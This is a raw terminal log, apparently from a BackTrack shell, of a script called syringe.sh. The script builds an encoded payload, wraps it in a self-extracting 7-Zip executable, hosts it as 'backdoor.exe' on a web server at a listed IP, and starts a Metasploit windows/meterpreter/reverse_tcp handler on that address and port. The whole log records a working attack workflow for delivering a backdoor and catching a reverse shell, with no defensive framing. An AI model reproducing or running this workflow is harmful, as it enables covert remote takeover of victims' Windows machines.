 root@bt:/media/tools/home/syringe 0.1# ./syringe.sh
[>] Genrating payload...
[*] x86/alpha mixed succeeded with size 634 (iteration=1)
[>] Creating EXE...
7zsd.sfx
syringe.exe
7-Zip 9.04 beta  Copyright (c) 1999-2009 Igor Pavlov  2009-05-30
p7zip Version 9.04 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,2 CPUs)
Scanning
Creating archive files.7z
Compressing  s.bat
Compressing  syringe.exe
Everything is Ok
[>] Starting Web server..
 * Starting web server apache2
httpd (pid 1398) already running
[>] Backdoor is hosted on http://180.215.206.1/backdoor.exe
[>] Running metasploit...
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 180.215.206.1
LPORT => 55267
[*] Started reverse handler on 180.215.206.1:55267
[*] Starting the payload handler...